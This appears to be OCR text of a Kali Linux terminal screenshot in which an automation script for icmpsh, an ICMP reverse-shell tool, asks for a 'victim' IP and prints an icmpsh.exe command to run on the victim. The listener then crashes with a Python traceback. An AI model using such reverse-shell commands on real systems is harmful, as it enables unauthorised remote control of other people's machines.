 root@kali: ~/Downloads...
09:19 AM
root@kali: ~/Downloads/icmpsh
File Actions Edit View Help
root@kali: ~/...nloads/icmpsh
root@kali: ~
root@kali:~/Downloads/icmpsh# ls
get-pip.py icmpsh.exe icmpsh-m.c icmpsh-m.pl icmpsh_m.py icmpsh-s.c README.md run.sh screenshots setuptools-18.5 setuptools-18.5.tar.gz
root@kali:~/Downloads/icmpsh# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
[?] What is the victims public IP address?
192.168.217.132
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t  -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Launching Listener...,waiting for a inbound connection..
Traceback (most recent call last):
  File "icmpsh_m.py", line 138, in <module>
    main(sys.argv[1], sys.argv[2])
  File "icmpsh_m.py", line 69, in main
    ip.set_ip_src(src)
  File "/usr/local/lib/python2.7/dist-packages/impacket/ImpactPacket.py", line 1048, in set_ip_src
    self.set_ip_address(12, value)
  File "/usr/local/lib/python2.7/dist-packages/impacket/ImpactPacket.py", line 154, in set_ip_address
    raw = socket.inet_aton(ip_string)
socket.error: illegal IP address string passed to inet_aton
root@kali:~/Downloads/icmpsh#
渗透攻击红队